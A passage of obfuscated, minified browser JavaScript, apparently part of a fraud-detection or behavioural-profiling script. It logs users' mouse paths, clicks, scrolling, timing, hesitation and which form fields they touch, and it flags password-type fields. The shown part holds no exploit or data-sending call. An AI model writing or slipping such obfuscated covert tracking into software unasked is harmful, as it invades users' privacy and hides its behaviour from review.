((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(97,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(107,8)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(129,6)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(135,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(140,6)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(146,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(154,3)):null):case Number(1165712).toString(33):td_0m.set(td_sq,td_lx,td_mT,true,td_c0,td_bP);
break;default:td_0m.set(td_sq,td_lx,td_mT,true);break;}}function td_RS(td_Ll){if(td_JW===null){return false;}if(td_4d.emptyIdAndName(td_Ll)){return false;}return td_JW.shouldIgnoreByEvent(td_Ll);}function td_iY(td_Gq){if(td_JW===null){return false;
}if(td_4d.emptyIdAndName(td_Gq)){return false;}return td_JW.shouldDefineAsPasswordTypeByEvent(td_Gq);}function td_ij(td_ff){if(td_JW===null){return false;}if(td_4d.emptyIdAndName(td_ff)){return false;}return td_JW.shouldDocumentByEvent(td_ff);
}function td_Ke(td_Hs){if(td_JW===null){return false;}if(td_4d.emptyIdAndName(td_Hs)){return false;}return td_JW.shouldUseContextAsIdByEvent(td_Hs);}function td_lG(td_Wf){td_aJ.push(td_Wf);}function td_ze(td_aZ){if(td_b0){return td_4d.getEventTypeIdName(td_aZ);
}return td_4d.swapIdAndName(td_4d.getEventTypeIdName(td_aZ));}function td_Au(td_mV){if(td_b0){return td_4d.getEventParentTypeIdName(td_mV);}return td_4d.swapIdAndName(td_4d.getEventParentTypeIdName(td_mV));
}function td_qO(td_cT){var td_ht=(td_cT[td_sd]||"")+"#";if(td_iD(td_cT[td_y9])){td_ht+=(td_cT[td_y9]||"");if(!td_sr.hasOwnProperty(td_ht)){td_sr[td_ht]=[td_ht,((td_b0)?((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_ht+=(td_cT[td_a6]||"");if(!td_sr.hasOwnProperty(td_ht)){td_sr[td_ht]=[td_ht,((td_b0)?Number(324254).toString(24):((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(157,2)):null))];
}}return td_ht;}function td_s0(td_Ku,td_k4){var td_ql=null;td_ql=td_TJ.elementFromPoint(td_Ku.clientX,td_Ku.clientY);if(td_iD(td_ql)&&td_ql!==td_Ct&&td_iD(td_ql.parentNode)){var td_Eu=[];td_Eu[0]="t";if(td_RS(td_Ku)){td_Ct=td_ql;
return;}td_ij(td_Ku);td_Ke(td_Ku);var td_JB=td_ze(td_Ku);if(td_iY(td_Ku)){td_JB[td_sd]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(37,8)):null);
}var td_YD=td_qO(td_JB);var td_hU=td_Au(td_Ku);var td_o1=td_qO(td_hU);td_Eu[1]=td_YD+"#"+td_o1;td_Eu[2]=td_k4||td_pS.getTimestamp();td_Ct=td_ql;td_lG(td_Eu);}}function td_v6(td_xg){if(td_mq[0]===td_TJ.documentElement.clientWidth&&td_mq[1]===td_TJ.documentElement.clientHeight){return;
}var td_V0=[];td_V0[0]="v";td_V0[1]=td_TJ.documentElement.clientWidth;td_V0[2]=td_TJ.documentElement.clientHeight;td_V0[3]=td_xg||td_pS.getTimestamp();td_mq[0]=td_TJ.documentElement.clientWidth;td_mq[1]=td_TJ.documentElement.clientHeight;
td_lG(td_V0);}function td_n0(td_i5){var td_LV,td_qV,td_sK,td_ID;if(td_i5.getCoalescedEvents){var td_Pz=td_i5.getCoalescedEvents()||[];if(td_Pz.length===0){td_Pz.push(td_i5);}var td_fE=td_pS.getTimestamp();
var td_Oq=td_i5.timeStamp;for(var td_w8=0;td_w8<td_Pz.length;td_w8++){var td_VQ=td_Pz[td_w8];td_sK=td_fE-Math.round(td_Oq-(td_VQ.timeStamp||td_Oq));td_LV=[];td_LV[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(159,2)):null);
td_LV[1]=td_4d.toFixedDecimal2(td_VQ.clientX);td_LV[2]=td_4d.toFixedDecimal2(td_VQ.clientY);td_LV[3]=td_sK;td_s0(td_i5,td_sK);td_v6(td_sK);td_lG(td_LV);td_ID=td_VQ.pointerType||((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(161,7)):null);
td_UX.ptypes[td_ID]=(td_UX.ptypes[td_ID]||0)+1;}td_UX.ptype=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(168,2)):null);
}else{td_qV=td_pS.getTimestamp();td_LV=[];td_LV[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(159,2)):null);
td_LV[1]=td_4d.toFixedDecimal2(td_i5.clientX);td_LV[2]=td_4d.toFixedDecimal2(td_i5.clientY);td_LV[3]=td_qV;td_s0(td_i5,td_qV);td_v6(td_qV);td_lG(td_LV);td_ID=td_i5.pointerType||((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(161,7)):null);
td_UX.ptypes[td_ID]=(td_UX.ptypes[td_ID]||0)+1;td_UX.ptype=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(170,2)):null);
}}function td_mo(td_MI){var td_ZA,td_oc,td_jp;td_ZA=td_pS.getTimestamp();td_oc=[];td_oc[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(8,2)):null);
td_oc[1]=td_4d.toFixedDecimal2(td_MI.clientX);td_oc[2]=td_4d.toFixedDecimal2(td_MI.clientY);td_oc[3]=td_ZA;td_oc[4]=td_MI.button;td_s0(td_MI,td_ZA);td_v6(td_ZA);td_lG(td_oc);td_jp=td_MI.pointerType||((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(161,7)):null);
td_UX.ptypes[td_jp]=(td_UX.ptypes[td_jp]||0)+1;}function td_ii(td_QL){var td_xb,td_lo,td_lF;td_xb=td_pS.getTimestamp();td_lo=[];td_lo[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(172,2)):null);
td_lo[1]=td_4d.toFixedDecimal2(td_QL.clientX);td_lo[2]=td_4d.toFixedDecimal2(td_QL.clientY);td_lo[3]=td_xb;td_lo[4]=td_QL.button;td_s0(td_QL,td_xb);td_v6(td_xb);td_lG(td_lo);td_lF=td_QL.pointerType||((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(161,7)):null);
td_UX.ptypes[td_lF]=(td_UX.ptypes[td_lF]||0)+1;}function td_aC(td_Xo){var td_nC=[];td_nC[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(159,2)):null);
td_nC[1]=td_4d.toFixedDecimal2(td_Xo.clientX);td_nC[2]=td_4d.toFixedDecimal2(td_Xo.clientY);td_nC[3]=td_pS.getTimestamp();td_s0(td_Xo);td_v6();td_lG(td_nC);}function td_ak(td_Xo){var td_tR=[];td_tR[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(8,2)):null);
td_tR[1]=td_4d.toFixedDecimal2(td_Xo.clientX);td_tR[2]=td_4d.toFixedDecimal2(td_Xo.clientY);td_tR[3]=td_pS.getTimestamp();td_tR[4]=td_Xo.button;td_s0(td_Xo);td_v6();td_lG(td_tR);}function td_bR(td_GE){var td_tF=[];
td_tF[0]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(172,2)):null);
td_tF[1]=td_4d.toFixedDecimal2(td_GE.clientX);td_tF[2]=td_4d.toFixedDecimal2(td_GE.clientY);td_tF[3]=td_pS.getTimestamp();td_tF[4]=td_GE.button;td_s0(td_GE);td_v6();td_lG(td_tF);}function td_tQ(td_LB,td_VK,td_uJ){return(td_LB*(td_uJ-1)+td_VK)/td_uJ;
}function td_TN(td_C2,td_CE,td_vC,td_eO){var td_Yv=td_vC-td_C2;var td_Fv=td_eO-td_CE;return Math.sqrt(Math.pow(td_Yv,2)+Math.pow(td_Fv,2));}function td_xr(td_C6,td_vK,td_Hy,td_sz){var td_W3=td_Hy-td_C6;
var td_CG=td_sz-td_vK;if(td_W3===0){if(td_CG===0){return 0;}if(td_CG>0){return 90;}else{return 270;}}var td_D0=Math.atan(td_CG/td_W3)*(180/Math.PI);if(td_W3<0){td_D0+=180;}if(td_W3>0&&td_CG<0){td_D0+=360;
}return td_D0%360;}function td_Ot(td_d5,td_L6,td_xh){if(td_kO===null){td_kO={x:td_d5,y:td_L6,t:td_xh};}if(td_Cz.event1===null){td_Cz.event1={x:td_d5,y:td_L6,t:td_xh};}if(td_Cz.event2===null){td_Cz.event2={x:td_d5,y:td_L6,t:td_xh};
}if(td_Cz.event3===null){td_Cz.event3={x:td_d5,y:td_L6,t:td_xh};}}function td_P6(td_ou){try{if(typeof td_ou!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_ou===null){td_5x(td_TJ,td_4u,td_P6);
return;}var td_S2=td_f5()-td_mD;var td_U9=td_ou.clientX;var td_m7=td_ou.clientY;var td_Gp;td_Ot(td_U9,td_m7,td_S2);td_Cz.event3={x:td_U9,y:td_m7,t:td_S2};td_Gp=td_S2-td_Cz.event2.t;if(td_dp>td_Gp){return;
}td_J9.count1+=1;td_Cz.segmentSpotTime.push(td_S2);var td_ht=td_TN(td_Cz.event2.x,td_Cz.event2.y,td_U9,td_m7);td_Cz.distance.val+=td_ht;var td_PA=(td_Cz.event2.t-td_Cz.event1.t);if((td_dp-(td_dp/3))>td_PA){td_PA=td_S2-td_dp;
}var td_xy=td_4d.toFixed(td_ht/td_PA,td_Wj);td_J9.speedSamples.push(td_xy);td_J9.speedMean=td_4d.toFixed(td_tQ(td_J9.speedMean,td_xy,td_J9.count1),td_Wj);var td_KW=td_TN(td_Cz.event1.x,td_Cz.event1.y,td_U9,td_m7);
var td_Qd=td_4d.toFixed(td_KW/td_S2,td_Wj);td_Cz.velocitySamples.push(td_Qd);td_Cz.velocity.num+=1;td_Cz.velocity.avg=td_4d.toFixed(td_tQ(td_Cz.velocity.avg,td_Qd,td_Cz.velocity.num),td_Wj);td_Cz.velocity.max=Math.max(td_Cz.velocity.max,td_Qd);
td_Cz.velocity.min=td_Cz.velocity.min!==0?Math.min(td_Cz.velocity.min,td_Qd):td_Qd;td_Cz.bounded.maxX=Math.max(td_Cz.bounded.maxX,td_U9);td_Cz.bounded.minX=td_Cz.bounded.minX!==0?Math.min(td_Cz.bounded.minX,td_U9):td_U9;
td_Cz.bounded.maxY=Math.max(td_Cz.bounded.maxY,td_m7);td_Cz.bounded.minY=td_Cz.bounded.minY!==0?Math.min(td_Cz.bounded.minY,td_m7):td_m7;if(td_Cz.velocitySamples.length>1){var td_VK=(td_S2-td_Cz.event1.t)/1000;
var td_IW=td_Cz.velocitySamples.length-2;var td_zQ=td_Qd-td_Cz.velocitySamples[td_IW];var td_T2=td_4d.toFixed(td_zQ/td_VK,td_Wj);td_J9.accelSamples.push(td_T2);td_J9.accelerationMean=td_4d.toFixed(td_tQ(td_J9.accelerationMean,td_T2,td_J9.count1),td_Wj);
}var td_KH=td_xr(td_Cz.event2.x,td_Cz.event2.y,td_U9,td_m7);var td_ym=td_Cz.angle-td_KH;td_ym=(td_ym+540)%360-180;if(td_Cz.change*td_ym<0){td_Cz.inflexion.val+=1;}td_Cz.angle=td_KH;td_Cz.change=td_ym;var td_KT=td_Iu(td_U9,td_m7,null,td_C0.mov,null,null);
if(td_KT===null&&td_kb!==null&&(td_S2-td_kb.t)>td_zx){td_Cz.hesitancy.num+=1;td_Cz.hesitancy.max=Math.max(td_Cz.hesitancy.max,(td_S2-td_Cz.event2.t));td_Cz.hesitancy.min=td_Cz.hesitancy.min!==0?Math.min(td_Cz.hesitancy.min,(td_S2-td_Cz.event2.t)):(td_S2-td_Cz.event2.t);
td_Cz.hesitancy.avg=td_4d.toFixed(td_tQ(td_Cz.hesitancy.avg,(td_S2-td_Cz.event2.t),td_Cz.hesitancy.num),td_Wj);}td_Cz.event2={x:td_U9,y:td_m7,t:td_S2};}catch(td_UI){}}function td_oY(td_uV){if(typeof td_uV!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_uV===null){td_5x(td_TJ,td_5V,td_oY);
return;}td_YR.event1=td_f5();var td_VA=!td_RS(td_uV);var td_aM=td_ze(td_uV);var td_An=td_aM[td_a6];var td_Iz=td_aM[td_y9];if(td_VA){td_ij(td_uV);td_Ke(td_uV);}if(td_iY(td_uV)){td_aM[td_sd]=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(37,8)):null);
}var td_tC=td_aM[td_sd];var td_NL=(td_Iz!==null)?td_Iz:td_An;if(td_NL===null){td_NL=[][[]]+"";}td_Iu(td_uV.clientX,td_uV.clientY,td_uV.button,td_C0.down,(td_VA)?td_NL:null);td_Hl={"\x69\x64\x65\x6e\x74":td_NL,"\x74\x69\x6d\x65":td_f5()};
if(td_VA){td_Ef=td_NL;}else{td_Ef="";return;}if(typeof td_Ma[td_NL]===[][[]]+""){td_Ma[td_NL]=td_rt();td_Ma[td_NL].TYPE=td_tC;}var td_mp=td_4d.getEventTargetValue(td_uV);td_XQ(td_tC,td_An,td_Iz,td_mp);
switch(td_uV.button){case 0:td_Ma[td_NL].LC+=1;td_YR.click.LC+=1;break;case 1:td_Ma[td_NL].MC+=1;td_YR.click.MC+=1;break;case 2:td_Ma[td_NL].RC+=1;td_YR.click.RC+=1;break;default:break;}}function td_UL(td_Al){if(typeof td_Al!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_Al===null){td_5x(td_TJ,td_4l,td_UL);
return;}if(td_YR.event1){td_YR.depress.val=td_f5()-td_YR.event1;td_Xn(td_YR.depress);}td_Iu(td_Al.clientX,td_Al.clientY,td_Al.button,td_C0.up,null);}function td_UD(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_Dz=document.documentElement.clientWidth/window.innerWidth;
td_aq.distance.val+=Math.abs(td_Dz);}}function td_Iw(td_bN){if(typeof td_bN!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_bN===null){td_5x(td_TJ,tmx_mousewheel,td_Iw);
return;}var td_bq=td_gU===((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(174,10)):null)?-1/40*td_bN.wheelDelta:td_bN.deltaY||td_bN.detail;
var td_IB=td_f5();td_aq.distance.val+=Math.abs(td_bq);if(td_aq.event1===null){td_aq.event1={y:td_bq,t:td_IB};td_aq.reversal.val=0;}if(td_aq.event1.y*td_bq<0){td_aq.reversal.val+=1;}td_aq.event1={y:td_bq,t:td_IB};
if(td_dp>(td_IB-td_hA)){return;}td_hA=td_IB;if(typeof td_bN.pageX!==[][[]]+""){td_Iu(td_bN.pageX,td_bN.pageY,td_bN.button,td_C0.roll,null);}else{td_Iu(td_bN.clientX,td_bN.clientY,td_bN.button,td_C0.roll,null);
}}function td_At(td_KO){if(typeof td_KO!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_KO===null){td_5x(td_TJ,td_0T,td_At);
return;}if(td_EG>0){var td_SW=(td_f5()-td_mD)-td_EG;td_Xb+=td_SW;td_Iu(td_KO.clientX,td_KO.clientY,null,td_C0.fidle,null);td_DO.push([td_Ef,td_SW]);td_Ef="";td_EG=0;}}function td_Qh(td_Yr){if(typeof td_Yr!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_Yr===null){td_5x(td_TJ,td_1g,td_Qh);
return;}var td_Xj=td_Yr.relatedTarget||td_Yr.toElement;if((!td_Xj||td_Xj.nodeName===((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(184,4)):null))&&typeof td_Yr.clientX!==[][[]]+""&&typeof td_Yr.clientY!==[][[]]+""&&td_Du(td_Yr.clientX,td_Yr.clientY)){td_Iu(td_Yr.clientX,td_Yr.clientY,null,td_C0.idle,null);
td_EG=(td_f5()-td_mD);td_Ah+=1;if(td_RS(td_Yr)){td_Hl=null;return;}if(td_Hl!==null){if(typeof td_Ma[td_Hl.ident]===[][[]]+""){td_ij(td_Yr);td_Ke(td_Yr);var td_gT=td_ze(td_Yr);var td_Ju=td_gT[td_a6];var td_EK=td_gT[td_y9];
var td_it=td_gT[td_sd];td_Ma[td_Hl.ident]=td_rt();td_Ma[td_Hl.ident].TYPE=td_it;td_XQ(td_it,td_Ju,td_EK,null);}td_Ma[td_Hl.ident].OP=true;td_Hl=null;}}}function td_Ze(td_Es,td_BE){return Math.max(td_Es,td_BE)-Math.min(td_Es,td_BE);
}function td_uG(){var td_M7=td_pp.length;if(2>td_M7){return[0,0];}var td_YT={};var td_hD={};var td_Yn=1;var td_fh;for(;td_Yn<td_M7;++td_Yn){td_fh=td_Ze(td_pp[td_Yn].x,td_pp[(td_Yn-1)].x);if(!td_YT.hasOwnProperty(td_fh)){td_YT[td_fh]=1;
}else{td_YT[td_fh]=td_YT[td_fh]+1;}td_fh=td_Ze(td_pp[td_Yn].y,td_pp[(td_Yn-1)].y);if(!td_hD.hasOwnProperty(td_fh)){td_hD[td_fh]=1;}else{td_hD[td_fh]=td_hD[td_fh]+1;}}var td_m4=0;for(var td_pM in td_YT){if(td_YT[td_pM]>td_Yz){td_m4+=1;
}}var td_ph=0;for(var td_pM in td_hD){if(td_hD[td_pM]>td_Yz){td_ph+=1;}}return[td_m4,td_ph];}function td_jP(){var td_Ta=td_TN(td_Cz.event3.x,td_Cz.event3.y,td_Cz.event1.x,td_Cz.event1.y);if(td_Ta===0||td_Cz.distance.val===0||td_Ta>td_Cz.distance.val){td_Cz.curviness.val=0;
}else{td_Cz.curviness.val=td_Cz.distance.val/td_Ta;}td_Xn(td_Cz.distance);td_Xn(td_Cz.velocity);td_Xn(td_Cz.inflexion);td_Xn(td_Cz.curviness);var td_kf=td_gl(td_Cz.segmentSpotTime);td_J9.segmentCount+=td_kf[0];
var td_kV=td_kv(td_kf[1]);td_J9.motionsCount+=td_kV[0];if(td_J9.meanMotions===0&&td_J9.motionsCount!==0){td_J9.meanMotions=td_kV[1];}else{if(td_J9.motionsCount!==0){td_J9.meanMotions=td_tQ(td_J9.meanMotions,td_kV[1],td_J9.motionsCount);
}}var td_zz=td_uG();if(td_zz[0]>0){td_Cz.discrete.x=td_zz[0];}if(td_zz[1]>0){td_Cz.discrete.y=td_zz[1];}td_Cz.velocitySamples=[td_Cz.velocitySamples[(td_Cz.velocitySamples.length-1)]];td_Cz.total_displacement=td_bW();
td_Cz.distance.total+=td_Cz.distance.val;td_Cz.distance.val=0;td_Cz.velocity.val=0;td_Cz.inflexion.val=0;td_Cz.event1=null;td_Cz.event2=null;td_Cz.event3=null;td_Cz.angle=0;td_Cz.change=0;td_Cz.segmentSpotTime=[];
}function td_GS(){td_Xn(td_aq.distance);td_Xn(td_aq.reversal);td_aq.distance.total+=td_aq.distance.val;td_aq.distance.val=0;td_aq.reversal.val=0;td_aq.event1=null;}function td_f5(){var td_ft=Number.NaN;
var td_sU=td_Ed;while(isNaN(td_ft)&&--td_sU>0){td_ft=td_a();}if(0>=td_sU){return 0;}return td_ft;}function td_gl(td_eY){if(2>td_eY.length){return[0,[]];}var td_te=td_eY.length;var td_VH=0;var td_QK=[];
for(var td_B4=1;td_B4<td_te;++td_B4){var td_Rq=td_eY[(td_B4-1)];var td_Qn=td_eY[td_B4];var td_o3=td_Qn-td_Rq;if(td_e5>td_o3){td_VH+=1;td_QK.push([td_Rq,td_Qn,td_o3]);}}return[td_VH,td_QK];}function td_kv(td_QF){if(2>td_QF.length){return[0,0];
}var td_MP=0;var td_hf=1;var td_ba=1;var td_BQ=0;var td_oU=0;var td_u4=0;var td_LO=td_QF.length-1;var td_Zx=td_QF[0][td_MP]+td_e5;var td_lQ=0;for(;td_lQ<td_LO;++td_lQ){if(td_Zx>td_QF[td_lQ][td_hf]){td_u4=Math.max((td_QF[td_lQ][td_MP]),(td_QF[td_oU][td_hf]))-Math.min((td_QF[td_lQ][td_MP]),(td_QF[td_oU][td_hf]));
td_BQ+=td_u4;td_Zx=td_QF[td_lQ][td_MP]+td_e5;td_ba+=1;td_oU=td_lQ;}}if(td_oU!==0){td_ba+=1;}td_u4=Math.max((td_QF[td_lQ][td_MP]),(td_QF[td_oU][td_hf]))-Math.min((td_QF[td_lQ][td_MP]),(td_QF[td_oU][td_hf]));
td_BQ+=td_u4;var td_H5=td_BQ/td_ba;return[td_ba,td_H5];}function td_t8(){return(typeof td_kO!==[][[]]+""&&td_kO!==null&&typeof td_kO.x!==[][[]]+""&&typeof td_kO.y!==[][[]]+"");}function td_QO(){return(typeof td_kb!==[][[]]+""&&td_kb!==null&&typeof td_kb.x!==[][[]]+""&&typeof td_kb.y!==[][[]]+"");
}function td_yi(){return(td_kO.x===td_kb.x&&td_kO.y===td_kb.y);}function td_bW(){if(!td_t8()||!td_QO()||td_yi()){return 0;}var td_yw=td_TN(td_kO.x,td_kO.y,td_kb.x,td_kb.y);return td_4d.toFixed(td_yw,td_Wj);
}function td_qa(){if(window&&window.innerWidth&&window.innerHeight){td_e7=window.innerWidth;td_LG=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_e7=document.documentElement.clientWidth;
td_LG=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_e7=document.body.clientWidth;td_LG=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_e7=screen.width;
td_LG=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_e7=window.screen.width;td_LG=window.screen.height;}}}}}}function td_Du(td_xi,td_OD){if(!td_cj){return true;
}if(td_xi<0||td_xi>td_e7){return true;}if(td_OD<0||td_OD>td_LG){return true;}return false;}function td_rz(){return td_0Y.td_2i!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(188,8)):null)&&td_0Y.td_3N!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(188,8)):null);
